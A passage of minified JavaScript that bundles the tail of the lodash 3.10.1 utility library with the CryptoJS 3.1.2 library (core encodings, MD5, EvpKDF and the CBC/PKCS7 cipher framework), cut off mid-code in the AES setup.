e<t&&bu(t)?(e=(t-e)/2,t=wu(e),e=du(e),r=_r("",e,r),r.slice(0,t)+n+r):n},Nn.padLeft=Ho,Nn.padRight=Qo,Nn.parseInt=function(n,t,r){return(r?$r(n,t,r):null==t)?t=0:t&&(t=+t),n=We(n),Iu(n,t||(On.test(n)?16:10))},Nn.random=function(n,t,r){r&&$r(n,t,r)&&(t=r=w);var e=null==n,u=null==t;return null==r&&(u&&typeof n=="boolean"?(r=n,n=1):typeof t=="boolean"&&(r=t,u=true)),e&&u&&(t=1,u=false),n=+n||0,u?(t=n,n=0):t=+t||0,r||n%1||t%1?(r=Ru(),ku(n+r*(t-n+lu("1e-"+((r+"").length-1))),t)):Et(n,t)},Nn.reduce=go,Nn.reduceRight=yo,Nn.repeat=$e,Nn.result=function(n,t,r){var e=null==n?w:Dr(n)[t];return e===w&&(null==n||Wr(t,n)||(t=Mr(t),n=1==t.length?n:mt(n,St(t,0,-1)),e=null==n?w:Dr(n)[Gr(t)]),e=e===w?r:e),ye(e)?e.call(n):e},Nn.round=ci,Nn.runInContext=m,Nn.size=function(n){
var t=n?Vu(n):0;return Lr(t)?t:Ko(n).length},Nn.snakeCase=ni,Nn.some=ae,Nn.sortedIndex=Qu,Nn.sortedLastIndex=no,Nn.startCase=ti,Nn.startsWith=function(n,t,r){return n=u(n),r=null==r?0:ku(0>r?0:+r||0,n.length),n.lastIndexOf(t,r)==r},Nn.sum=function(n,t,r){if(r&&$r(n,t,r)&&(t=w),t=br(t,r,3),1==t.length){n=Wo(n)?n:Br(n),r=n.length;for(var e=0;r--;)e+=+t(n[r])||0;n=e}else n=Ft(n,t);return n},Nn.template=function(n,t,r){var e=Nn.templateSettings;r&&$r(n,t,r)&&(t=r=w),n=u(n),t=rt(et({},r||t),e,tt),r=rt(et({},t.imports),e.imports,tt);var o,i,f=Ko(r),a=Nt(r,f),c=0;r=t.interpolate||Cn;var l="__p+='";r=Ge((t.escape||Cn).source+"|"+r.source+"|"+(r===gn?jn:Cn).source+"|"+(t.evaluate||Cn).source+"|$","g");var p="sourceURL"in t?"//# sourceURL="+t.sourceURL+"\n":"";if(n.replace(r,function(t,r,e,u,f,a){return e||(e=u),l+=n.slice(c,a).replace(Sn,s),r&&(o=true,l+="'+__e("+r+")+'"),f&&(i=true,l+="';"+f+";\n__p+='"),e&&(l+="'+((__t=("+e+"))==null?'':__t)+'"),c=a+t.length,t}),l+="';",(t=t.variable)||(l="with(obj){"+l+"}"),l=(i?l.replace(fn,""):l).replace(an,"$1").replace(cn,"$1;"),l="function("+(t||"obj")+"){"+(t?"":"obj||(obj={});")+"var __t,__p=''"+(o?",__e=_.escape":"")+(i?",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,'')}":";")+l+"return __p}",t=ri(function(){return Ke(f,p+"return "+l).apply(w,a)}),t.source=l,ge(t))throw t;return t},Nn.trim=We,Nn.trimLeft=function(n,t,r){var e=n;return(n=u(n))?n.slice((r?$r(e,t,r):null==t)?g(n):o(n,t+"")):n},Nn.trimRight=function(n,t,r){var e=n;return(n=u(n))?(r?$r(e,t,r):null==t)?n.slice(0,y(n)+1):n.slice(0,i(n,t+"")+1):n;},Nn.trunc=function(n,t,r){r&&$r(n,t,r)&&(t=w);var e=S;if(r=U,null!=t)if(de(t)){var o="separator"in t?t.separator:o,e="length"in t?+t.length||0:e;r="omission"in t?u(t.omission):r}else e=+t||0;if(n=u(n),e>=n.length)return n;if(e-=r.length,1>e)return r;if(t=n.slice(0,e),null==o)return t+r;if(be(o)){if(n.slice(e).search(o)){var i,f=n.slice(0,e);for(o.global||(o=Ge(o.source,(kn.exec(o)||"")+"g")),o.lastIndex=0;n=o.exec(f);)i=n.index;t=t.slice(0,null==i?e:i)}}else n.indexOf(o,e)!=e&&(o=t.lastIndexOf(o),-1<o&&(t=t.slice(0,o)));return t+r},Nn.unescape=function(n){return(n=u(n))&&pn.test(n)?n.replace(ln,d):n},Nn.uniqueId=function(n){var t=++uu;return u(n)+t},Nn.words=Fe,Nn.all=ee,Nn.any=ae,Nn.contains=oe,Nn.eq=ve,Nn.detect=ao,Nn.foldl=go,Nn.foldr=yo,Nn.head=Zr,Nn.include=oe,Nn.inject=go,Pe(Nn,function(){var n={};return gt(Nn,function(t,r){Nn.prototype[r]||(n[r]=t)}),n}(),false),Nn.sample=fe,Nn.prototype.sample=function(n){return this.__chain__||null!=n?this.thru(function(t){return fe(t,n)}):fe(this.value());},Nn.VERSION=x,Kn("bind bindKey curry curryRight partial partialRight".split(" "),function(n){Nn[n].placeholder=Nn}),Kn(["drop","take"],function(n,t){zn.prototype[n]=function(r){var e=this.__filtered__;if(e&&!t)return new zn(this);r=null==r?1:ju(wu(r)||0,0);var u=this.clone();return e?u.__takeCount__=ku(u.__takeCount__,r):u.__views__.push({size:r,type:n+(0>u.__dir__?"Right":"")}),u},zn.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}}),Kn(["filter","map","takeWhile"],function(n,t){
var r=t+1,e=r!=N;zn.prototype[n]=function(n,t){var u=this.clone();return u.__iteratees__.push({iteratee:br(n,t,1),type:r}),u.__filtered__=u.__filtered__||e,u}}),Kn(["first","last"],function(n,t){var r="take"+(t?"Right":"");zn.prototype[n]=function(){return this[r](1).value()[0]}}),Kn(["initial","rest"],function(n,t){var r="drop"+(t?"":"Right");zn.prototype[n]=function(){return this.__filtered__?new zn(this):this[r](1)}}),Kn(["pluck","where"],function(n,t){var r=t?"filter":"map",e=t?At:Be;zn.prototype[n]=function(n){
return this[r](e(n))}}),zn.prototype.compact=function(){return this.filter(Ne)},zn.prototype.reject=function(n,t){return n=br(n,t,1),this.filter(function(t){return!n(t)})},zn.prototype.slice=function(n,t){n=null==n?0:+n||0;var r=this;return r.__filtered__&&(0<n||0>t)?new zn(r):(0>n?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==w&&(t=+t||0,r=0>t?r.dropRight(-t):r.take(t-n)),r)},zn.prototype.takeRightWhile=function(n,t){return this.reverse().takeWhile(n,t).reverse()},zn.prototype.toArray=function(){return this.take(Cu);},gt(zn.prototype,function(n,t){var r=/^(?:filter|map|reject)|While$/.test(t),e=/^(?:first|last)$/.test(t),u=Nn[e?"take"+("last"==t?"Right":""):t];u&&(Nn.prototype[t]=function(){var t=e?[1]:arguments,o=this.__chain__,i=this.__wrapped__,f=!!this.__actions__.length,a=i instanceof zn,c=t[0],l=a||Wo(i);l&&r&&typeof c=="function"&&1!=c.length&&(a=l=false);var s=function(n){return e&&o?u(n,1)[0]:u.apply(w,Hn([n],t))},c={func:re,args:[s],thisArg:w},f=a&&!f;return e&&!o?f?(i=i.clone(),i.__actions__.push(c),n.call(i)):u.call(w,this.value())[0]:!e&&l?(i=f?i:new zn(this),i=n.apply(i,t),i.__actions__.push(c),new Pn(i,o)):this.thru(s)})}),Kn("join pop push replace shift sort splice split unshift".split(" "),function(n){var t=(/^(?:replace|split)$/.test(n)?tu:He)[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=!Tu.spliceObjects&&/^(?:pop|shift|splice)$/.test(n),u=/^(?:join|pop|replace|shift)$/.test(n),o=e?function(){var n=t.apply(this,arguments);return 0===this.length&&delete this[0],n}:t;Nn.prototype[n]=function(){
var n=arguments;return u&&!this.__chain__?o.apply(this.value(),n):this[r](function(t){return o.apply(t,n)})}}),gt(zn.prototype,function(n,t){var r=Nn[t];if(r){var e=r.name+"";(Fu[e]||(Fu[e]=[])).push({name:t,func:r})}}),Fu[hr(w,A).name]=[{name:"wrapper",func:w}],zn.prototype.clone=function(){var n=new zn(this.__wrapped__);return n.__actions__=qn(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=qn(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=qn(this.__views__),n},zn.prototype.reverse=function(){if(this.__filtered__){var n=new zn(this);n.__dir__=-1,n.__filtered__=true}else n=this.clone(),n.__dir__*=-1;return n},zn.prototype.value=function(){var n,t=this.__wrapped__.value(),r=this.__dir__,e=Wo(t),u=0>r,o=e?t.length:0;n=0;for(var i=o,f=this.__views__,a=-1,c=f.length;++a<c;){var l=f[a],s=l.size;switch(l.type){case"drop":n+=s;break;case"dropRight":i-=s;break;case"take":i=ku(i,n+s);break;case"takeRight":n=ju(n,i-s)}}if(n={start:n,end:i},i=n.start,f=n.end,n=f-i,u=u?f:i-1,i=this.__iteratees__,f=i.length,a=0,c=ku(n,this.__takeCount__),!e||o<F||o==n&&c==n)return Pt(t,this.__actions__);e=[];n:for(;n--&&a<c;){for(u+=r,o=-1,l=t[u];++o<f;){var p=i[o],s=p.type,p=p.iteratee(l);if(s==N)l=p;else if(!p){if(s==L)continue n;break n}}e[a++]=l}return e},Nn.prototype.chain=function(){return te(this)},Nn.prototype.commit=function(){return new Pn(this.value(),this.__chain__)},Nn.prototype.concat=oo,Nn.prototype.plant=function(n){for(var t,r=this;r instanceof Tn;){var e=qr(r);t?u.__wrapped__=e:t=e;var u=e,r=r.__wrapped__}return u.__wrapped__=n,t},Nn.prototype.reverse=function(){var n=this.__wrapped__,t=function(n){return n.reverse()};return n instanceof zn?(this.__actions__.length&&(n=new zn(this)),n=n.reverse(),n.__actions__.push({func:re,args:[t],thisArg:w}),new Pn(n,this.__chain__)):this.thru(t)},Nn.prototype.toString=function(){return this.value()+""},Nn.prototype.run=Nn.prototype.toJSON=Nn.prototype.valueOf=Nn.prototype.value=function(){return Pt(this.__wrapped__,this.__actions__);},Nn.prototype.collect=Nn.prototype.map,Nn.prototype.head=Nn.prototype.first,Nn.prototype.select=Nn.prototype.filter,Nn.prototype.tail=Nn.prototype.rest,Nn}var w,x="3.10.1",b=1,A=2,j=4,k=8,O=16,I=32,R=64,E=128,C=256,S=30,U="...",$=150,W=16,F=200,L=1,N=2,T="Expected a function",P="__lodash_placeholder__",z="[object Arguments]",B="[object Array]",D="[object Boolean]",M="[object Date]",q="[object Error]",K="[object Function]",V="[object Number]",Z="[object Object]",Y="[object RegExp]",G="[object String]",J="[object ArrayBuffer]",X="[object Float32Array]",H="[object Float64Array]",Q="[object Int8Array]",nn="[object Int16Array]",tn="[object Int32Array]",rn="[object Uint8Array]",en="[object Uint8ClampedArray]",un="[object Uint16Array]",on="[object Uint32Array]",fn=/\b__p\+='';/g,an=/\b(__p\+=)''\+/g,cn=/(__e\(.*?\)|\b__t\))\+'';/g,ln=/&(?:amp|lt|gt|quot|#39|#96);/g,sn=/[&<>"'`]/g,pn=RegExp(ln.source),hn=RegExp(sn.source),_n=/<%-([\s\S]+?)%>/g,vn=/<%([\s\S]+?)%>/g,gn=/<%=([\s\S]+?)%>/g,yn=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\n\\]|\\.)*?\1)\]/,dn=/^\w*$/,mn=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\n\\]|\\.)*?)\2)\]/g,wn=/^[:!,]|[\\^$.*+?()[\]{}|\/]|(^[0-9a-fA-Fnrtuvx])|([\n\r\u2028\u2029])/g,xn=RegExp(wn.source),bn=/[\u0300-\u036f\ufe20-\ufe23]/g,An=/\\(\\)?/g,jn=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,kn=/\w*$/,On=/^0[xX]/,In=/^\[object .+?Constructor\]$/,Rn=/^\d+$/,En=/[\xc0-\xd6\xd8-\xde\xdf-\xf6\xf8-\xff]/g,Cn=/($^)/,Sn=/['\n\r\u2028\u2029\\]/g,Un=RegExp("[A-Z\\xc0-\\xd6\\xd8-\\xde]+(?=[A-Z\\xc0-\\xd6\\xd8-\\xde][a-z\\xdf-\\xf6\\xf8-\\xff]+)|[A-Z\\xc0-\\xd6\\xd8-\\xde]?[a-z\\xdf-\\xf6\\xf8-\\xff]+|[A-Z\\xc0-\\xd6\\xd8-\\xde]+|[0-9]+","g"),$n="Array ArrayBuffer Date Error Float32Array Float64Array Function Int8Array Int16Array Int32Array Math Number Object RegExp Set String _ clearTimeout isFinite parseFloat parseInt setTimeout TypeError Uint8Array Uint8ClampedArray Uint16Array Uint32Array WeakMap".split(" "),Wn="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),Fn={};Fn[X]=Fn[H]=Fn[Q]=Fn[nn]=Fn[tn]=Fn[rn]=Fn[en]=Fn[un]=Fn[on]=true,Fn[z]=Fn[B]=Fn[J]=Fn[D]=Fn[M]=Fn[q]=Fn[K]=Fn["[object Map]"]=Fn[V]=Fn[Z]=Fn[Y]=Fn["[object Set]"]=Fn[G]=Fn["[object WeakMap]"]=false;var Ln={};Ln[z]=Ln[B]=Ln[J]=Ln[D]=Ln[M]=Ln[X]=Ln[H]=Ln[Q]=Ln[nn]=Ln[tn]=Ln[V]=Ln[Z]=Ln[Y]=Ln[G]=Ln[rn]=Ln[en]=Ln[un]=Ln[on]=true,Ln[q]=Ln[K]=Ln["[object Map]"]=Ln["[object Set]"]=Ln["[object WeakMap]"]=false;var Nn={"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss"},Tn={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},Pn={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'","&#96;":"`"},zn={"function":true,object:true},Bn={0:"x30",1:"x31",2:"x32",3:"x33",4:"x34",5:"x35",6:"x36",7:"x37",8:"x38",9:"x39",A:"x41",B:"x42",C:"x43",D:"x44",E:"x45",F:"x46",a:"x61",b:"x62",c:"x63",d:"x64",e:"x65",f:"x66",n:"x6e",r:"x72",t:"x74",u:"x75",v:"x76",x:"x78"},Dn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Mn=zn[typeof exports]&&exports&&!exports.nodeType&&exports,qn=zn[typeof module]&&module&&!module.nodeType&&module,Kn=zn[typeof self]&&self&&self.Object&&self,Vn=zn[typeof window]&&window&&window.Object&&window,Zn=qn&&qn.exports===Mn&&Mn,Yn=Mn&&qn&&typeof global=="object"&&global&&global.Object&&global||Vn!==(this&&this.window)&&Vn||Kn||this,Gn=function(){try{Object({toString:0}+"")}catch(n){return function(){return false}}return function(n){
return typeof n.toString!="function"&&typeof(n+"")=="string"}}(),Jn=m();typeof define=="function"&&typeof define.amd=="object"&&define.amd?(Yn._=Jn, define(function(){return Jn})):Mn&&qn?Zn?(qn.exports=Jn)._=Jn:Mn._=Jn:Yn._=Jn}).call(this);

//定义
var lodash = window._;

/*
CryptoJS v3.1.2
code.google.com/p/crypto-js
(c) 2009-2013 by Jeff Mott. All rights reserved.
code.google.com/p/crypto-js/wiki/License
*/
var CryptoJS=CryptoJS||function(u,p){var d={},l=d.lib={},s=function(){},t=l.Base={extend:function(a){s.prototype=this;var c=new s;a&&c.mixIn(a);c.hasOwnProperty("init")||(c.init=function(){c.$super.init.apply(this,arguments)});c.init.prototype=c;c.$super=this;return c},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var c in a)a.hasOwnProperty(c)&&(this[c]=a[c]);a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},r=l.WordArray=t.extend({init:function(a,c){a=this.words=a||[];this.sigBytes=c!=p?c:4*a.length},toString:function(a){return(a||v).stringify(this)},concat:function(a){var c=this.words,e=a.words,j=this.sigBytes;a=a.sigBytes;this.clamp();if(j%4)for(var k=0;k<a;k++)c[j+k>>>2]|=(e[k>>>2]>>>24-8*(k%4)&255)<<24-8*((j+k)%4);else if(65535<e.length)for(k=0;k<a;k+=4)c[j+k>>>2]=e[k>>>2];else c.push.apply(c,e);this.sigBytes+=a;return this},clamp:function(){var a=this.words,c=this.sigBytes;a[c>>>2]&=4294967295<<32-8*(c%4);a.length=u.ceil(c/4)},clone:function(){var a=t.clone.call(this);a.words=this.words.slice(0);return a},random:function(a){for(var c=[],e=0;e<a;e+=4)c.push(4294967296*u.random()|0);return new r.init(c,a)}}),w=d.enc={},v=w.Hex={stringify:function(a){var c=a.words;a=a.sigBytes;for(var e=[],j=0;j<a;j++){var k=c[j>>>2]>>>24-8*(j%4)&255;e.push((k>>>4).toString(16));e.push((k&15).toString(16))}return e.join("")},parse:function(a){for(var c=a.length,e=[],j=0;j<c;j+=2)e[j>>>3]|=parseInt(a.substr(j,2),16)<<24-4*(j%8);return new r.init(e,c/2)}},b=w.Latin1={stringify:function(a){var c=a.words;a=a.sigBytes;for(var e=[],j=0;j<a;j++)e.push(String.fromCharCode(c[j>>>2]>>>24-8*(j%4)&255));return e.join("")},parse:function(a){for(var c=a.length,e=[],j=0;j<c;j++)e[j>>>2]|=(a.charCodeAt(j)&255)<<24-8*(j%4);return new r.init(e,c)}},x=w.Utf8={stringify:function(a){try{return decodeURIComponent(escape(b.stringify(a)))}catch(c){throw Error("Malformed UTF-8 data");}},parse:function(a){return b.parse(unescape(encodeURIComponent(a)))}},q=l.BufferedBlockAlgorithm=t.extend({reset:function(){this._data=new r.init;this._nDataBytes=0},_append:function(a){"string"==typeof a&&(a=x.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(a){var c=this._data,e=c.words,j=c.sigBytes,k=this.blockSize,b=j/(4*k),b=a?u.ceil(b):u.max((b|0)-this._minBufferSize,0);a=b*k;j=u.min(4*a,j);if(a){for(var q=0;q<a;q+=k)this._doProcessBlock(e,q);q=e.splice(0,a);c.sigBytes-=j}return new r.init(q,j)},clone:function(){var a=t.clone.call(this);a._data=this._data.clone();return a},_minBufferSize:0});l.Hasher=q.extend({cfg:t.extend(),init:function(a){this.cfg=this.cfg.extend(a);this.reset()},reset:function(){q.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return this},finalize:function(a){a&&this._append(a);return this._doFinalize()},blockSize:16,_createHelper:function(a){return function(b,e){return(new a.init(e)).finalize(b)}},_createHmacHelper:function(a){return function(b,e){return(new n.HMAC.init(a,e)).finalize(b)}}});var n=d.algo={};return d}(Math);(function(){var u=CryptoJS,p=u.lib.WordArray;u.enc.Base64={stringify:function(d){var l=d.words,p=d.sigBytes,t=this._map;d.clamp();d=[];for(var r=0;r<p;r+=3)for(var w=(l[r>>>2]>>>24-8*(r%4)&255)<<16|(l[r+1>>>2]>>>24-8*((r+1)%4)&255)<<8|l[r+2>>>2]>>>24-8*((r+2)%4)&255,v=0;4>v&&r+0.75*v<p;v++)d.push(t.charAt(w>>>6*(3-v)&63));if(l=t.charAt(64))for(;d.length%4;)d.push(l);return d.join("")},parse:function(d){var l=d.length,s=this._map,t=s.charAt(64);t&&(t=d.indexOf(t),-1!=t&&(l=t));for(var t=[],r=0,w=0;w<l;w++)if(w%4){var v=s.indexOf(d.charAt(w-1))<<2*(w%4),b=s.indexOf(d.charAt(w))>>>6-2*(w%4);t[r>>>2]|=(v|b)<<24-8*(r%4);r++}return p.create(t,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();(function(u){function p(b,n,a,c,e,j,k){b=b+(n&a|~n&c)+e+k;return(b<<j|b>>>32-j)+n}function d(b,n,a,c,e,j,k){b=b+(n&c|a&~c)+e+k;return(b<<j|b>>>32-j)+n}function l(b,n,a,c,e,j,k){b=b+(n^a^c)+e+k;return(b<<j|b>>>32-j)+n}function s(b,n,a,c,e,j,k){b=b+(a^(n|~c))+e+k;return(b<<j|b>>>32-j)+n}for(var t=CryptoJS,r=t.lib,w=r.WordArray,v=r.Hasher,r=t.algo,b=[],x=0;64>x;x++)b[x]=4294967296*u.abs(u.sin(x+1))|0;r=r.MD5=v.extend({_doReset:function(){this._hash=new w.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(q,n){for(var a=0;16>a;a++){var c=n+a,e=q[c];q[c]=(e<<8|e>>>24)&16711935|(e<<24|e>>>8)&4278255360}var a=this._hash.words,c=q[n+0],e=q[n+1],j=q[n+2],k=q[n+3],z=q[n+4],r=q[n+5],t=q[n+6],w=q[n+7],v=q[n+8],A=q[n+9],B=q[n+10],C=q[n+11],u=q[n+12],D=q[n+13],E=q[n+14],x=q[n+15],f=a[0],m=a[1],g=a[2],h=a[3],f=p(f,m,g,h,c,7,b[0]),h=p(h,f,m,g,e,12,b[1]),g=p(g,h,f,m,j,17,b[2]),m=p(m,g,h,f,k,22,b[3]),f=p(f,m,g,h,z,7,b[4]),h=p(h,f,m,g,r,12,b[5]),g=p(g,h,f,m,t,17,b[6]),m=p(m,g,h,f,w,22,b[7]),f=p(f,m,g,h,v,7,b[8]),h=p(h,f,m,g,A,12,b[9]),g=p(g,h,f,m,B,17,b[10]),m=p(m,g,h,f,C,22,b[11]),f=p(f,m,g,h,u,7,b[12]),h=p(h,f,m,g,D,12,b[13]),g=p(g,h,f,m,E,17,b[14]),m=p(m,g,h,f,x,22,b[15]),f=d(f,m,g,h,e,5,b[16]),h=d(h,f,m,g,t,9,b[17]),g=d(g,h,f,m,C,14,b[18]),m=d(m,g,h,f,c,20,b[19]),f=d(f,m,g,h,r,5,b[20]),h=d(h,f,m,g,B,9,b[21]),g=d(g,h,f,m,x,14,b[22]),m=d(m,g,h,f,z,20,b[23]),f=d(f,m,g,h,A,5,b[24]),h=d(h,f,m,g,E,9,b[25]),g=d(g,h,f,m,k,14,b[26]),m=d(m,g,h,f,v,20,b[27]),f=d(f,m,g,h,D,5,b[28]),h=d(h,f,m,g,j,9,b[29]),g=d(g,h,f,m,w,14,b[30]),m=d(m,g,h,f,u,20,b[31]),f=l(f,m,g,h,r,4,b[32]),h=l(h,f,m,g,v,11,b[33]),g=l(g,h,f,m,C,16,b[34]),m=l(m,g,h,f,E,23,b[35]),f=l(f,m,g,h,e,4,b[36]),h=l(h,f,m,g,z,11,b[37]),g=l(g,h,f,m,w,16,b[38]),m=l(m,g,h,f,B,23,b[39]),f=l(f,m,g,h,D,4,b[40]),h=l(h,f,m,g,c,11,b[41]),g=l(g,h,f,m,k,16,b[42]),m=l(m,g,h,f,t,23,b[43]),f=l(f,m,g,h,A,4,b[44]),h=l(h,f,m,g,u,11,b[45]),g=l(g,h,f,m,x,16,b[46]),m=l(m,g,h,f,j,23,b[47]),f=s(f,m,g,h,c,6,b[48]),h=s(h,f,m,g,w,10,b[49]),g=s(g,h,f,m,E,15,b[50]),m=s(m,g,h,f,r,21,b[51]),f=s(f,m,g,h,u,6,b[52]),h=s(h,f,m,g,k,10,b[53]),g=s(g,h,f,m,B,15,b[54]),m=s(m,g,h,f,e,21,b[55]),f=s(f,m,g,h,v,6,b[56]),h=s(h,f,m,g,x,10,b[57]),g=s(g,h,f,m,t,15,b[58]),m=s(m,g,h,f,D,21,b[59]),f=s(f,m,g,h,z,6,b[60]),h=s(h,f,m,g,C,10,b[61]),g=s(g,h,f,m,j,15,b[62]),m=s(m,g,h,f,A,21,b[63]);a[0]=a[0]+f|0;a[1]=a[1]+m|0;a[2]=a[2]+g|0;a[3]=a[3]+h|0},_doFinalize:function(){var b=this._data,n=b.words,a=8*this._nDataBytes,c=8*b.sigBytes;n[c>>>5]|=128<<24-c%32;var e=u.floor(a/4294967296);n[(c+64>>>9<<4)+15]=(e<<8|e>>>24)&16711935|(e<<24|e>>>8)&4278255360;n[(c+64>>>9<<4)+14]=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360;b.sigBytes=4*(n.length+1);this._process();b=this._hash;n=b.words;for(a=0;4>a;a++)c=n[a],n[a]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360;return b},clone:function(){var b=v.clone.call(this);b._hash=this._hash.clone();return b}});t.MD5=v._createHelper(r);t.HmacMD5=v._createHmacHelper(r)})(Math);(function(){var u=CryptoJS,p=u.lib,d=p.Base,l=p.WordArray,p=u.algo,s=p.EvpKDF=d.extend({cfg:d.extend({keySize:4,hasher:p.MD5,iterations:1}),init:function(d){this.cfg=this.cfg.extend(d)},compute:function(d,r){for(var p=this.cfg,s=p.hasher.create(),b=l.create(),u=b.words,q=p.keySize,p=p.iterations;u.length<q;){n&&s.update(n);var n=s.update(d).finalize(r);s.reset();for(var a=1;a<p;a++)n=s.finalize(n),s.reset();b.concat(n)}b.sigBytes=4*q;return b}});u.EvpKDF=function(d,l,p){return s.create(p).compute(d,l)}})();CryptoJS.lib.Cipher||function(u){var p=CryptoJS,d=p.lib,l=d.Base,s=d.WordArray,t=d.BufferedBlockAlgorithm,r=p.enc.Base64,w=p.algo.EvpKDF,v=d.Cipher=t.extend({cfg:l.extend(),createEncryptor:function(e,a){return this.create(this._ENC_XFORM_MODE,e,a)},createDecryptor:function(e,a){return this.create(this._DEC_XFORM_MODE,e,a)},init:function(e,a,b){this.cfg=this.cfg.extend(b);this._xformMode=e;this._key=a;this.reset()},reset:function(){t.reset.call(this);this._doReset()},process:function(e){this._append(e);return this._process()},finalize:function(e){e&&this._append(e);return this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(e){return{encrypt:function(b,k,d){return("string"==typeof k?c:a).encrypt(e,b,k,d)},decrypt:function(b,k,d){return("string"==typeof k?c:a).decrypt(e,b,k,d)}}}});d.StreamCipher=v.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var b=p.mode={},x=function(e,a,b){var c=this._iv;c?this._iv=u:c=this._prevBlock;for(var d=0;d<b;d++)e[a+d]^=c[d]},q=(d.BlockCipherMode=l.extend({createEncryptor:function(e,a){return this.Encryptor.create(e,a)},createDecryptor:function(e,a){return this.Decryptor.create(e,a)},init:function(e,a){this._cipher=e;this._iv=a}})).extend();q.Encryptor=q.extend({processBlock:function(e,a){var b=this._cipher,c=b.blockSize;x.call(this,e,a,c);b.encryptBlock(e,a);this._prevBlock=e.slice(a,a+c)}});q.Decryptor=q.extend({processBlock:function(e,a){var b=this._cipher,c=b.blockSize,d=e.slice(a,a+c);b.decryptBlock(e,a);x.call(this,e,a,c);this._prevBlock=d}});b=b.CBC=q;q=(p.pad={}).Pkcs7={pad:function(a,b){for(var c=4*b,c=c-a.sigBytes%c,d=c<<24|c<<16|c<<8|c,l=[],n=0;n<c;n+=4)l.push(d);c=s.create(l,c);a.concat(c)},unpad:function(a){a.sigBytes-=a.words[a.sigBytes-1>>>2]&255}};d.BlockCipher=v.extend({cfg:v.cfg.extend({mode:b,padding:q}),reset:function(){v.reset.call(this);var a=this.cfg,b=a.iv,a=a.mode;if(this._xformMode==this._ENC_XFORM_MODE)var c=a.createEncryptor;else c=a.createDecryptor,this._minBufferSize=1;this._mode=c.call(a,this,b&&b.words)},_doProcessBlock:function(a,b){this._mode.processBlock(a,b)},_doFinalize:function(){var a=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){a.pad(this._data,this.blockSize);var b=this._process(!0)}else b=this._process(!0),a.unpad(b);return b},blockSize:4});var n=d.CipherParams=l.extend({init:function(a){this.mixIn(a)},toString:function(a){return(a||this.formatter).stringify(this)}}),b=(p.format={}).OpenSSL={stringify:function(a){var b=a.ciphertext;a=a.salt;return(a?s.create([1398893684,1701076831]).concat(a).concat(b):b).toString(r)},parse:function(a){a=r.parse(a);var b=a.words;if(1398893684==b[0]&&1701076831==b[1]){var c=s.create(b.slice(2,4));b.splice(0,4);a.sigBytes-=16}return n.create({ciphertext:a,salt:c})}},a=d.SerializableCipher=l.extend({cfg:l.extend({format:b}),encrypt:function(a,b,c,d){d=this.cfg.extend(d);var l=a.createEncryptor(c,d);b=l.finalize(b);l=l.cfg;return n.create({ciphertext:b,key:c,iv:l.iv,algorithm:a,mode:l.mode,padding:l.padding,blockSize:a.blockSize,formatter:d.format})},decrypt:function(a,b,c,d){d=this.cfg.extend(d);b=this._parse(b,d.format);return a.createDecryptor(c,d).finalize(b.ciphertext)},_parse:function(a,b){return"string"==typeof a?b.parse(a,this):a}}),p=(p.kdf={}).OpenSSL={execute:function(a,b,c,d){d||(d=s.random(8));a=w.create({keySize:b+c}).compute(a,d);c=s.create(a.words.slice(b),4*c);a.sigBytes=4*b;return n.create({key:a,iv:c,salt:d})}},c=d.PasswordBasedCipher=a.extend({cfg:a.cfg.extend({kdf:p}),encrypt:function(b,c,d,l){l=this.cfg.extend(l);d=l.kdf.execute(d,b.keySize,b.ivSize);l.iv=d.iv;b=a.encrypt.call(this,b,c,d.key,l);b.mixIn(d);return b},decrypt:function(b,c,d,l){l=this.cfg.extend(l);c=this._parse(c,l.format);d=l.kdf.execute(d,b.keySize,b.ivSize,c.salt);l.iv=d.iv;return a.decrypt.call(this,b,c,d.key,l)}})}();(function(){for(var u=CryptoJS,p=u.lib.BlockCipher,d=u.algo,l=[],s=[],t=[],r=[],w=[],v=[],b=[],x=[],q=[],n=[],a=[],c=0;256>c;c++)a[c]=128>c?c<<1:c<<1^283;for(var 